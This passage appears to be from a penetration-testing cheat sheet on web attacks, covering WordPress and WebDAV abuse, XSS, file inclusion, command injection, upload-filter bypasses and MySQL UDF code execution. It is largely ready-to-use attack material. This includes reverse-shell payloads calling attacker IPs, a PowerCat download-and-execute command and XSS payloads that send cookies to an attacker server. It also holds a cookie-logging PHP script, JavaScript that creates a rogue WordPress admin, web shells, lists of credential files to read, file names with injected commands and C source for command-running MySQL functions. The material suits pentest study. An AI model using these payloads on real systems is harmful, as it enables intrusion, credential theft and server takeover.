cewl -w <dictionary-file> "http://<IP>/" --with-numbers
- Detect Vulnerable Pluging
# Detect vulnerable plugins
wpscan --url http(s)://<IP>/ --enumerate vp

# Detect all plugins
wpscan --url http(s)://<IP>/ --enumerate p

# Aggressive detection of all plugins
wpscan --url http(s)://<IP>/ --enumerate p --plugins-detection aggressive
3.1.6 WebDav
Reference: https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/put-method-webdav
Nmap Scan Results
80/tcp    open  http          Microsoft IIS httpd 10.0
| http-webdav-scan:
|   WebDAV type: Unknown
|   Allowed Methods: OPTIONS, TRACE, GET, HEAD, POST, COPY, PROPFIND, DELETE, MOVE, PROPPATCH, MKCOL, LOCK, UNLOCK
Connecting to a WebDAV Server
# Use cadaver
cadaver [IP]
Exploitation with Credentials
- Generate a Reverse Shell Payload
msfvenom -p windows/x64/shell_reverse_tcp LHOST=$IP LPORT=80 -f aspx -o shell.aspx
- Upload Payload via WebDAV
curl -T 'shell.aspx' 'http://$VictimIP/' -u <username>:<password>
- Start the listener
nc -nvlp 80
- Trigger the Payload: access the uploaded shell
http://$VictimIP/shell.aspx
3.1.7 APIs
# Basic API exploration
curl http://$IP/api/

# Example output
[{"string":"/api/","id":13},{"string":"/article/","id":14},{"string":"/article/?","id":15},{"string":"/user/","id":16},{"string":"/user/?","id":17}]

# Common API Pattern
/api_name/v1

# Explore specific endpoints
curl http://$IP/api/user/

http://[IP]:[PORT]/search
{"query":"*","result":""}

curl -X GET "http://[IP]:[PORT]/search?query=*"
{"query":"*","result":""}

curl -X GET "http://[IP]:[PORT]/search?query=lol"
{"query":"lol","result":""}

# Use -d for data and -H for headers
curl -d '{"password":"fake","username":"admin"}' -H 'Content-Type: application/json'  http://[IP]:[PORT]/users/v1/login

# Option to send request to proxy as well
--proxy 127.0.0.1:8080
3.1.8 Wordlists
-
Directory discovery:
/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -
File discovery:
/usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -
PayloadsAllTheThings: https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20Injection#exploit-code-or-poc
-
SecLists directory:
/usr/share/seclists/Discovery/Web-Content/common.txt -
SecLists file:
/usr/share/seclists/Discovery/Web-Content/big.txt -
Custom Wordlist from HTML:
# Get the website content
curl http://example.com > example.txt

# Remove duplicated entries

# Crate the dictionary
html2dic example.txt
or
cewl -w createWordlist.txt https://www.example.com

# Improve the wordlist with rules
john ---wordlist=wordlist.txt --rules --stdout > wordlist-modified.txt
-
LFI Wordlist for Linux: https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/default-web-root-directory-linux.txt
-
LFI Wordlist for Windowshttps://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/default-web-root-directory-windows.txt
-
General LFI Wordlist alternative: https://github.com/danielmiessler/SecLists/blob/master/Fuzzing/LFI/LFI-Jhaddix.txt
3.2 XSS
3.2.1 Theory
Common characters to find it in input fields: < > ' " { } ;.
| Type | Description |
|---|---|
| Stored (Persistent) | The most critical type of XSS, which occurs when user input is stored on the back-end database and then displayed upon retrieval (e.g., posts or comments). |
| Reflected (Non-Persistent) | Occurs when user input is displayed on the page after being processed by the backend server, but without being stored (e.g., search result or error message). |
| DOM-Based | Another Non-Persistent XSS type that occurs when user input is directly shown in the browser and is completely processed on the client-side, without reaching the back-end server (e.g., through client-side HTTP parameters or anchor tags). |
3.2.2 Stored
Basic Payload for Testing: if it is vulnerable once saved, when we access the website again we should see the code being executed.
# Text to save to the application.
<script>alert("XSS")</script>

<script>alert(document.cookie)</script>

<script>alert(window.origin)</script>
3.2.3 Reflected
In this case usually we will include the payload in a URL, the most common place for this are the search pages, we can see the example below:
http://[SERVER_IP]:[PORT]/index.php?task=%3Cscript%3Ealert(document.cookie)%3C/script%3E


3.2.4 Blind
A good way to test this is to see if we can retrieve files externally using the JavaScript code, we can use the payloads from PayloadsAllTheThings: https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20Injection#exploit-code-or-poc.
<script src=http://[OUR_IP]></script>

'><script src=http://[OUR_IP]></script>

<script>$.getScript("http://[OUR_IP]")</script>

"><script src=http://[OUR_IP]></script>
javascript:eval('var a=document.createElement(\'script\');a.src=\'http://OUR_IP\';document.body.appendChild(a)')
<script>function b(){eval(this.responseText)};a=new XMLHttpRequest();a.addEventListener("load", b);a.open("GET", "//OUR_IP");a.send();</script>
3.2.5 PrivEsc Using Session Hijacking
We need to make sure that the cookie is stored in the browser, we also need to consider that cookies can have two flags:
- Secure: only sends the cookie over an encrypted connection like HTTPS.
- HttpOnly: denies Javascript access to cookie; so we need that this options de disabled, you can check this in the Developer Tools of the browser.
After verifying that the cookie could be steal by its flags and having a valid XSS field we can use one of the following payloads:
- Option 1
# Possible Payloads
document.location='http://OUR_IP/index.php?c='+document.cookie;
or
new Image().src='http://OUR_IP/index.php?c='+document.cookie;

# Access the Host
<script src=http://OUR_IP>/script.js</script>
- Option 2:
# Payload
<img src=x onerror=fetch('http://10.10.14.37/'+document.cookie);>

# PHP Server Code
<?php
if (isset($_GET['c'])) {
    $list = explode(";", $_GET['c']);
    foreach ($list as $key => $value) {
        $cookie = urldecode($value);
        $file = fopen("cookies.txt", "a+");
        fputs($file, "Victim IP: {$_SERVER['REMOTE_ADDR']} | Cookie: {$cookie}\n");
        fclose($file);
    }
}
?>
3.2.6 Wordpress HttpOnly Cookie (Visitor Plugin)
- Gather WordPress Nonce: to attack with a HttpOnly cookie on WordPress: We need to create a Js function that fetches the nonce which is a server generated token to prevent CSRF attacks.
var request = new XMLHttpRequest();
var targetURL = "/wp-admin/user-new.php";
var regex = /name="([^"]*?)"/g;
request.open("GET", targetURL, false);
request.send();
var match = regex.exec(request.responseText);
var nonce = match[1];
- Create New WordPress Admin Account
var params = "action=createuser&_wpnonce_create-user=" + nonce + "&user_login=newadmin&email=newadmin@example.com&pass1=newpassword&pass2=newpassword&role=administrator";
var request = new XMLHttpRequest();
request.open("POST", targetURL, true);
request.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
request.send(params);
- Compress the JavaScript Code: use the tool JSCompress.
var params = "action=createuser&_wpnonce_create-user=" + nonce + "&user_login=newadmin&email=newadmin@example.com&pass1=newpassword&pass2=newpassword&role=administrator";
var request = new XMLHttpRequest();
request.open("POST", targetURL, true);
request.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
request.send(params);
- Encode the JavaScript Payload: use the following JS function.
function toJavaScriptEncoding(str) {
    var result = '';
    for (var i = 0; i < str.length; i++) {
        result += str.charCodeAt(i);
        if (i !== str.length - 1) {
            result += ",";
        }
    }
    return result;
}

let encodedPayload = toJavaScriptEncoding('insert_minified_javascript');
console.log(encodedPayload);
- Request and Execute the Payload: the function
evalis responsible for interpreting the string as code and execute it.
curl -i http://example.com --user-agent "<script>eval(String.fromCharCode(<resultFromRunningAboveScritpToEncode>))</script>" --proxy 127.0.0.1:8080
3.2.7 Automated Discovery
- We can use the tool XSS Strike:
git clone https://github.com/s0md3v/XSStrike.git
cd XSStrike
pip install -r requirements.txt

python xsstrike.py -u "http://SERVER_IP:PORT/index.php?task=test"
- We can also use fuzzing (sometimes trying the
user-agentcould also reveal a vulnerable field):
# [xss.req] is the request captured from BurpSuite.
ffuf -ic -c -of csv -request-proto http -request [xss.req] -w XSS-RSNAKE.txt
3.3. File Inclusion
3.3.1 Local File Inclusion (LFI)
Local File Inclusion (LFI) allows attackers to read or execute files on the server by exploiting file inclusion mechanisms.
3.3.1.1 Scanning for LFI
- URL LFI Example:
http://<target_url>/file.php?recurse=<file_name>
- Normal Fuzzing:
ffuf -w /usr/share/seclists/Fuzzing/LFI/LFI-Jhaddix.txt:FUZZ -u 'http://<SERVER_IP>:<PORT>/index.php?language=FUZZ' -fs 2287
- Fuzz
GETParameters:
ffuf -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt:FUZZ -u 'http://<SERVER_IP>:<PORT>/index.php?FUZZ=value' -fs 2287
- Fuzz PHP Files:
ffuf -w /opt/useful/SecLists/Discovery/Web-Content/directory-list-2.3-small.txt:FUZZ -u http://<SERVER_IP>:<PORT>/FUZZ.php
- Fuzz Webroot: to fuzz for index.php use wordlist
for Linux or wordlist
for windows, or this general
wordlist alternative; consider that depending on our LFI situation, we may need to add a few
back directories (e.g.
../../../../), and then add our index.php afterwords.
ffuf -w /opt/useful/SecLists/Discovery/Web-Content/default-web-root-directory-linux.txt:FUZZ -u 'http://<SERVER_IP>:<PORT>/index.php?language=../../../../FUZZ/index.php' -fs 2287
- Fuzz Server Logs and Configs: we can use the same wordlists as before.
ffuf -w ./LFI-WordList-Linux:FUZZ -u 'http://<SERVER_IP>:<PORT>/index.php?language=../../../../FUZZ' -fs 2287
3.3.1.2 Bypassing LFI Protections
Sometimes protections are in place to prevent directory traversal. These are common techniques to bypass such restrictions:
# URL encoding bypass
http://<target_url>/file.php?recurse=../../../../../etc/passwd%

# Null byte injection bypass
http://<target_url>/file.php?recurse=../../../../../etc/passwd?nullbyte

# Avoiding ..
http://<target_url>/file.php?recurse=.?/.?/.?/.?/.?/etc/passwd
http://<target_url>/file.php?recurse=.*/.*/.*/.*/.*/etc/passwd
http://<target_url>/file.php?recurse=.?/.?/.?/.?/.?/etc/passwd

# Double URL encoding
http://<target_url>/file.php?recurse=%252e%252e%252fetc%252fpasswd

# Repeated slashes bypass
http://<target_url>/file.php?recurse=....//....//....//etc/passwd

# Viewing a file with null byte injection
http://<target_url>/file.php?recurse=../../../../../etc/passwd%00

# Bypass file extension restrictions
http://<target_url>/file.php?recurse=../../../../../etc/passwd%2500.jpg

# Retrieve system environment variables
http://<target_url>/file.php?recurse=../../../../../proc/self/environ
3.3.1.3 LFI Wrappers
Wrappers are mechanisms that let you change the file processing behavior to reveal sensitive data or interact with server components:
- Base64 encode a file:
http://<target_url>/file.php?recurse=php://filter/convert.base64-encode/resource=<file_name>

# Decode base64-encoded output
echo "<BASE64_ENCODED_OUTPUT>" | base64 -d
- ROT13 encoding:
http://<target_url>/file.php?recurse=php://filter/read=string.rot13/resource=<file_name>
- PHP Wrapper:
curl "http://<TARGET>/index.php?page=php://filter/convert.base64-encode/resource=<FILE>"
3.3.1.4 Remote Code Execution via LFI
3.3.1.4.1 Log Poisoning (Apache or SSH Logs)
If log files such as /var/log/apache2/access.log or /var/log/auth.log are
accessible through LFI, you can inject malicious code into the logs to achieve RCE.
- Verify if log files can be accessed via LFI:
http://<target_url>/file.php?recurse=../../../../../var/log/apache2/access.log
- Inject a malicious PHP payload into the logs via SSH:
ssh "<?php system('whoami'); ?>"@<target>
- Access the log file via LFI to execute the payload:
http://<target_url>/file.php?recurse=../../../../../var/log/auth.log
3.3.1.4.2 Mail PHP Execution (RCE via Email)
Using LFI, after enumerating users (e.g., /etc/passwd), you can attempt to execute PHP
code through a mail server by embedding PHP in email data.
- Connect to the mail server:
telnet <target_ip> 25
- Inject PHP payload into the email service:
HELO localhost
MAIL FROM:<root>
RCPT TO:<www-data>
DATA
<?php echo shell_exec($_REQUEST['cmd']); ?>
.
- If unsure about the users on the system, perform user enumeration:
smtp-user-enum -M VRFY -U <username_list> -t <target_ip>
3.3.1.5 Reverse Shell via LFI
You can use /proc/self/environ to inject a shell. If the environment variables are
writable, inject PHP code into the environment.
- Send the PHP payload:
curl -X POST -d "cmd=<?php system('bash -i >& /dev/tcp/<attacker_ip>/<port> 0>&1'); ?>" http://<target_url>/file.php?recurse=../../../../../proc/self/environ
- Access the file via LFI to trigger the reverse shell:
http://<target_url>/file.php?recurse=../../../../../proc/self/environ
3.3.1.6 Useful Tools
- LFISuite: A tool to automate exploitation of LFI vulnerabilities.
git clone https://github.com/D35m0nd142/LFISuite
- RFIScanner: A simple Python-based RFI vulnerability scanner.
python rfiscanner.py <target_url>
3.3.2 Remote File Inclusion (RFI)
Remote File Inclusion (RFI) allows attackers to include external files into the web server’s execution context, potentially leading to Remote Code Execution (RCE).
3.3.2.1 Basic RFI Example
If a web application allows including a remote file, you can execute arbitrary code by referencing an external malicious script:
# This assumes the server's allow_url_fopen or allow_url_include settings are enabled.
http://<target_url>/file.php?recurse=http://<attacker_ip>/malicious.php
3.3.2.2 Reverse Shell via RFI
- Start a Simple HTTP Server:
python3 -m http.server 80
- Host the malicious PHP reverse shell (e.g.,
revshell.php) on your own server:
# Option 1: Reverse Shell via PHP
<?php system($_GET['cmd']); ?>

# Option 2: Reverse Shell via Bash
bash -c "sh -i >& /dev/tcp/[LHOST]/[LPORT] 0>&1"
- Perform Remote File Inclusion:
curl "http://<TARGET>/index.php?page=http://<ATTACKER_IP>/revshell.php&cmd=ls"
3.3.3 WordPress Plugin for Reverse Shell
If you gain access to an admin WordPress panel, you can navigate to Theme > Appearance >
Editor > 404 Template. There, you can modify the PHP code to include your malicious web
shell. For example, refer to Section 3.3.3.3 for the code that allows you to access the shell at:
http://[IP]/[cms-path]/wp-content/nonexistent?cmd=[command].
Alternatively, you can use the payload multi-os-php-reverse-shell.php, which automatically
triggers a reverse shell when accessed. For a more complex approach, you could use a GitHub tool to
create a malicious plugin, upload it, and obtain the reverse shell, as described in the below Sections
3.3.3.1 and 3.3.3.2.
3.3.3.1 Malicious WordPress Plugin Generators
3.3.3.2 Reverse Shell Options
3.3.3.3 PHP Webshell
<?php system($_GET['cmd']); ?>
3.3.3.4 ASP Webshell
<% eval request('cmd') %>
3.3.3.5 Non-Meterpreter Payload for Netcat
msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT>
3.3.4 Files and Paths to Target (LFI & RFI)
3.3.4.1 Common Linux Files
# Popular Files
/etc/passwd                       # Contains user accounts
/etc/shadow                       # Stores hashed user passwords
/var/www/html/wp-config.php       # WordPress configuration
/proc/self/environ                # Environment variables (can contain session tokens)

# Additional Options
/etc/passwd
/etc/shadow
/etc/hosts
/home/<user>/.ssh/id_rsa
/home/<user>/.bash_history
/etc/apache2/sites-available/000-default.conf
/etc/httpd/logs/acces_log
/etc/httpd/logs/error_log
/var/www/logs/access_log
/var/www/logs/access.log
/usr/local/apache/logs/access_ log
/usr/local/apache/logs/access. log
/var/log/apache/access_log
/var/log/apache2/access_log
/var/log/apache/access.log
/var/log/apache2/access.log
/var/log/access_log
/proc/self/environ
../wp-content/wp-config.php
/www/apache/conf/httpd.conf
3.3.4.2 Common Windows Files
# Popular Files
C:\Windows\System32\drivers\etc\hosts          # Hosts file
C:\xampp\apache\logs\access.log                # Apache access logs
C:\xampp\php\php.ini                           # PHP configuration file
C:\Users\Administrator\NTUser.dat              # Windows user data
C:\Windows\System32\config\SAM                 # Security Account Manager database (passwords)
C:\Windows\System32\winevt\Logs\Security.evtx  # Security event logs

# Additional Options
C:\Apache\conf\httpd.conf
C:\Apache\logs\access.log
C:\Apache\logs\error.log
C:\Apache2\conf\httpd.conf
C:\Apache2\logs\access.log
C:\Apache2\logs\error.log
C:\Apache22\conf\httpd.conf
C:\Apache22\logs\access.log
C:\Apache22\logs\error.log
C:\Apache24\conf\httpd.conf
C:\Apache24\logs\access.log
C:\Apache24\logs\error.log
C:\Documents and Settings\Administrator\NTUser.dat
C:\php\php.ini
C:\php4\php.ini
C:\php5\php.ini
C:\php7\php.ini
C:\Program Files (x86)\Apache Group\Apache\conf\httpd.conf
C:\Program Files (x86)\Apache Group\Apache\logs\access.log
C:\Program Files (x86)\Apache Group\Apache\logs\error.log
C:\Program Files (x86)\Apache Group\Apache2\conf\httpd.conf
C:\Program Files (x86)\Apache Group\Apache2\logs\access.log
C:\Program Files (x86)\Apache Group\Apache2\logs\error.log
c:\Program Files (x86)\php\php.ini
C:\Program Files\Apache Group\Apache\conf\httpd.conf
C:\Program Files\Apache Group\Apache\conf\logs\access.log
C:\Program Files\Apache Group\Apache\conf\logs\error.log
C:\Program Files\Apache Group\Apache2\conf\httpd.conf
C:\Program Files\Apache Group\Apache2\conf\logs\access.log
C:\Program Files\Apache Group\Apache2\conf\logs\error.log
C:\Program Files\FileZilla Server\FileZilla Server.xml
C:\Program Files\MySQL\my.cnf
C:\Program Files\MySQL\my.ini
C:\Program Files\MySQL\MySQL Server 5.0\my.cnf
C:\Program Files\MySQL\MySQL Server 5.0\my.ini
C:\Program Files\MySQL\MySQL Server 5.1\my.cnf
C:\Program Files\MySQL\MySQL Server 5.1\my.ini
C:\Program Files\MySQL\MySQL Server 5.5\my.cnf
C:\Program Files\MySQL\MySQL Server 5.5\my.ini
C:\Program Files\MySQL\MySQL Server 5.6\my.cnf
C:\Program Files\MySQL\MySQL Server 5.6\my.ini
C:\Program Files\MySQL\MySQL Server 5.7\my.cnf
C:\Program Files\MySQL\MySQL Server 5.7\my.ini
C:\Program Files\php\php.ini
C:\Users\Administrator\NTUser.dat
C:\Windows\debug\NetSetup.LOG
C:\Windows\Panther\Unattend\Unattended.xml
C:\Windows\Panther\Unattended.xml
C:\Windows\php.ini
C:\Windows\repair\SAM
C:\Windows\repair\system
C:\Windows\System32\config\AppEvent.evt
C:\Windows\System32\config\RegBack\SAM
C:\Windows\System32\config\RegBack\system
C:\Windows\System32\config\SAM
C:\Windows\System32\config\SecEvent.evt
C:\Windows\System32\config\SysEvent.evt
C:\Windows\System32\config\SYSTEM
C:\Windows\System32\drivers\etc\hosts
C:\Windows\System32\winevt\Logs\Application.evtx
C:\Windows\System32\winevt\Logs\Security.evtx
C:\Windows\System32\winevt\Logs\System.evtx
C:\Windows\win.ini
C:\xampp\apache\conf\extra\httpd-xampp.conf
C:\xampp\apache\conf\httpd.conf
C:\xampp\apache\logs\access.log
C:\xampp\apache\logs\error.log
C:\xampp\FileZillaFTP\FileZilla Server.xml
C:\xampp\MercuryMail\MERCURY.INI
C:\xampp\mysql\bin\my.ini
C:\xampp\php\php.ini
C:\xampp\security\webdav.htpasswd
C:\xampp\sendmail\sendmail.ini
C:\xampp\tomcat\conf\server.xml
3.3.5 PHP Wrappers
php://filter
curl "http://<TARGET>/index.php?page=php://filter/convert.base64-encode/resource=<FILE>"

# Decode base64-encoded output
echo "<BASE64_ENCODED_OUTPUT>" | base64 -d
php://data
curl "http://<TARGET>/index.php?page=data://text/plain,<PHP_PAYLOAD>"

# Encode PHP payload in base64:
echo -n '<?php echo system($_GET["cmd"]); ?>' | base64
3.3.6 OS Command Injection
- Detect Windows Commands Execution:
(dir 2>&1 *`|echo CMD);&<# rem #>echo PowerShell
- Download and Execute PowerCat Reverse Shell:
IEX (New-Object System.Net.Webclient).DownloadString("http://<ATTACKER_IP>/powercat.ps1");powercat -c <ATTACKER_IP> -p <PORT> -e powershell
- Executing Command Injection:
curl -X POST --data 'Archive=git%3BIEX%20(New-Object%20System.Net.Webclient).DownloadString(%22http%3A%2F%2F<ATTACKER_IP>%2Fpowercat.ps1%22)%3Bpowercat%20-c%20<ATTACKER_IP>%20-p%20<PORT>%20-e%20powershell' http://<TARGET>:<PORT>/archive
3.4 File Upload
This vulnerability occurs in web applications where users can upload files without security checks to
prevent potential dangers. This allows an attacker to upload files with code (such
as .php or .aspx scripts) and execute them on the server.
3.4.1 Disabling Frontend Validation
Options:
-
Use the Browser Inspector to find the function that validates the file, delete it and then upload the file, keep in mind that this will not work if the validation is at server-level.
-
Use BurpSuite and send a normal request, intercept it and then modify it to our malicious form and then send it.
3.4.2 Extensions Blacklist
Keep in mind that for Windows Servers file extensions are case sensitive, a wordlist
we can use for fuzzing extension with either ffuf or BurpSuite (do not do URL
encode) is https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/web-extensions.txt.
.jpeg.php
.jpg.php
.png.php
.php
.php3
.php4
.php5
.php7
.php8
.pht
.phar
.phpt
.pgif
.phtml
.phtm
.php%00.gif
.php\x00.gif
.php%00.png
.php\x00.png
.php%00.jpg
.php\x00.jpg
3.4.3 Extensions Whitelist
We can perform a fuzzing or use a script to find if there is a whitelist of file extensions.
# This only checks if the whitelist are there in the file upload and not if it ends with it.
$fileName = basename($_FILES["uploadFile"]["name"]);

if (!preg_match('^.*\.(jpg|jpeg|png|gif)', $fileName)) {
    echo "Only images are allowed";
    die();
}
3.4.4 Bypassing Filters
We have different options to do so:
- Changing File Extensions: if direct upload of .php files is restricted or filtered, try alternative extensions that might bypass filters.
# For PHP
.pHP, .phps, .php7, .php4, .php5, .php3, .xxx

# For ASP(X)
.aspx, .asp, .ashx, .asmx
- Use
.htaccess: if the application allows.htaccessfile uploads, you can exploit it to change file handling settings:AddType application/x-httpd-php .dork; then, upload a file with the.dorkextension, which might be interpreted as PHP and could contain a reverse shell or web shell.
# We can now upload [file].dork files.
echo "AddType application/x-httpd-php .dork" > .htaccess
- Double Extension: upload files with double extensions like
shell.php.jpgorshell.php.jpegto bypass simple filters.
# This checks if it ends with it so double extension wont work.
if (!preg_match('/^.*\.(jpg|jpeg|png|gif)$/', $fileName)) { ...SNIP... }
- Characters Injection: try using null byte injection to bypass filters, e.g.,
shell.php%00.jpg; or inject characters before or after the final extension:
# For example shell.php%00.jpg works with PHP servers with version 5.X or earlier, as it causes the PHP web server to end the file name after the '%00', and store it as 'shell.php'.
%20
%0a
%00
%0d0a
/
.\
.
…
:
# Script for all permutations
for char in '%20' '%0a' '%00' '%0d0a' '/' '.\\' '.' '…' ':'; do
    for ext in '.php' '.php2' '.php3' '.php4' '.php5' '.php6' '.php7' '.phps' '.pht' '.phtm' '.phtml' '.pgif' '.phar' '.hphp'; do
        echo "shell$char$ext.jpg" >> wordlist.txt
        echo "shell$ext$char.jpg" >> wordlist.txt
        echo "shell.jpg$char$ext" >> wordlist.txt
        echo "shell.jpg$ext$char" >> wordlist.txt
    done
done
- MIME (Multipurpose Internet Mail Extensions) Type Spoofing: use tools or manual methods to alter the MIME type of the file being uploaded. Inspecting the initial bytes of a file reveals its File Signature or Magic Bytes. For instance, (GIF87a or GIF89a) signifies a GIF image, while plaintext indicates a Text file. Altering the initial bytes to the GIF magic bytes changes the MIME type to a GIF image, disregarding its remaining content or extension. GIF images uniquely start with ASCII printable bytes, making them easy to imitate. The string GIF8 is common to both GIF signatures, simplifying GIF image imitation.
# Payload code
GIF89a;
<?
system($_GET['cmd']);//or you can insert your complete shell code
?>
// or
GIF8
<?
system($_GET['cmd']); //or you can insert your complete shell code
?>
# Example
echo "GIF8" > text.jpg
file text.jpg

text.jpg: GIF image data

# Code to Test MIME type of uplaoded file
$type = mime_content_type($_FILES['uploadFile']['tmp_name']);

if (!in_array($type, array('image/jpg', 'image/jpeg', 'image/png', 'image/gif'))) {
    echo "Only images are allowed";
    die();
}

3.4.5 File Execution
This is a very important step because if we have successfully upload a webshell or a malicious file we want to be able to execute it to get a reverse shell or execute our malicious code.
For this attempt to access uploaded files via URL, and ensure the uploaded file is executed in a web-accessible directory. If we want to get a reverse shell check the Utilities Section for commands, or use https://revshells.com/.
http://[TARGET_IP]/uploads/shell.php
or
http://[TARGET_IP]/uploads/shell.php?cmd=whoami
3.4.6 Embed Code into Images
We can use exiftool for this, then we just need to rename it.
exiftool -Comment='<?php echo "<pre>"; system($_GET['cmd']); ?>' lo.jpg

mv lo.jpg lo.php.jpg
3.4.7 Embed Code into File Names
A common file upload attack uses a malicious string for the uploaded file name, which may get executed or processed if the uploaded file name is displayed on the page, or directly executed in the server.
For example, if we name a file file$(whoami).jpg or filewhoami.jpg or
file.jpg||whoami, and then the web application attempts to move the uploaded file with an
OS command (e.g. mv file /tmp), then our file name would inject the whoami command, which would get
executed, leading to remote code execution.
# Crate the Base64 encoded command.
echo "bash -i >& /dev/tcp/192.168.45.166/444 0>&1" | base64

# Download any normal image, and give it the name: cat.jpg.
cp cat.jpg ’|smile”`echo <base64_bash_reverse_shell> | base64 -d | bash`”.jpg’
3.5 SQL Attacks
3.5.1 Tools for Connecting Usage
3.5.1.1 MySQL for MySQL (Linux)
3.5.1.1.1 Initial Connection
If you have MySQL credentials:
mysql -u <username> -p -h <host>

# Then, provide the password when prompted.
3.5.1.1.2 Common Queries
- Check MySQL Version:
SELECT VERSION();
- List All Databases:
SHOW DATABASES;
- Switch to a Specific Database:
USE <database_name>;
3.5.1.1.3 Enumerating Tables and Columns
- List All Tables in the Current Database:
SHOW TABLES;
- List All Columns in a Specific Table:
SHOW COLUMNS FROM <table_name>;
3.5.1.1.4 User Enumeration and Privileges
- List All Users:
SELECT User, Host FROM mysql.user;
- Check User Privileges:
SHOW GRANTS FOR '<username>'@'<host>';
3.5.1.1.5 Data Extraction
- Extract Data from a Table:
SELECT * FROM <table_name> LIMIT <number_of_rows>;
3.5.1.1.6 Command Execution via User-Defined Functions (UDFs)
In MySQL, command execution can be achieved via User-Defined Functions (UDFs), if applicable. Here's an example of how to upload a malicious shared object file to gain shell access:
- Upload UDF library:
mysql -u root -p -h <host> -e "use mysql; create table foo(line blob); insert into foo values(load_file('/path/to/your/udf/lib_mysqludf_sys.so')); select * from foo into dumpfile '/usr/lib/mysql/plugin/lib_mysqludf_sys.so';"
- Create the UDF to execute system commands:
CREATE FUNCTION sys_exec RETURNS INT SONAME 'lib_mysqludf_sys.so';
- Execute Commands:
SELECT sys_exec('id');
3.5.1.1.7 Reverse Shell
If you can execute commands via UDF or another method, you can establish a reverse shell:
- Set up a listener on your machine:
nc -lvnp 4444
- Use the following MySQL command to initiate the reverse shell:
SELECT sys_exec('bash -i >& /dev/tcp/<attacker_ip>/4444 0>&1');
3.5.1.1.8 Where to Get Your .so for UDF
To perform the command you're referencing, which aims to create and load a User Defined
Function (UDF) into MySQL by injecting a .so file, you typically need to either:
- Compile your own
.sofile that contains the malicious function (or any other intended functionality). - Use an existing
.sofile already present on the system.
COMPILE YOUR OWN .SO FILE
If you want to create your own .so file (such as a UDF for MySQL), follow these steps:
- Write the UDF Code: you need a
.cfile that contains the code for your UDF. For instance, if you're compiling thelib_mysqludf_sys.solibrary (which allows you to execute system commands), you need the source code for it; here’s an example of how to create this file:
// lib_mysqludf_sys.c

#include <my_global.h>
#include <my_sys.h>
#include <mysql.h>
#include <stdio.h>
#include <stdlib.h>

my_bool sys_exec_init(UDF_INIT *initid, UDF_ARGS *args, char *message);
void sys_exec_deinit(UDF_INIT *initid);
long long sys_exec(UDF_INIT *initid, UDF_ARGS *args, char *is_null, char *error);

// Initialization function for UDF
my_bool sys_exec_init(UDF_INIT *initid, UDF_ARGS *args, char *message) {
    if (args->arg_count != 1 || args->arg_type[0] != STRING_RESULT) {
        strcpy(message, "sys_exec() requires exactly one string argument");
        return 1;
    }
    return 0;
}

// Cleanup function for UDF
void sys_exec_deinit(UDF_INIT *initid) {
    // Nothing to do
}

// Execution function
long long sys_exec(UDF_INIT *initid, UDF_ARGS *args, char *is_null, char *error) {
    const char *command = args->args[0];
    return system(command);
}
- Compile the
.soFile: once you have the UDF code, you can compile it into a shared object (.so) file. You’ll need themysql-server-devpackage to get the necessary header files.
sudo apt install mysql-server-dev libmysqlclient-dev

# Compile the source code into a .so file; the resulting lib_mysqludf_sys.so file can now be used.
gcc -Wall -fPIC -I/usr/include/mysql -shared -o lib_mysqludf_sys.so lib_mysqludf_sys.c -lc

# -fPIC: Generates position-independent code (required for shared objects).
# -shared: Tells the compiler to generate a shared library.
# -I/usr/include/mysql: Includes MySQL development headers.
- Inject the
.soFile into MySQL: after compiling the.sofile, you can inject it into the MySQL database using the SQL command you provided.
mysql -u root -p -h <host> -e "USE mysql;
CREATE TABLE foo(line BLOB);
INSERT INTO foo VALUES (LOAD_FILE('/path/to/your/udf/lib_mysqludf_sys.so'));
SELECT * FROM foo INTO DUMPFILE '/usr/lib/mysql/plugin/lib_mysqludf_sys.so';"
- Register the UDF in MySQL: once the
.sofile is injected, register the function in MySQL.
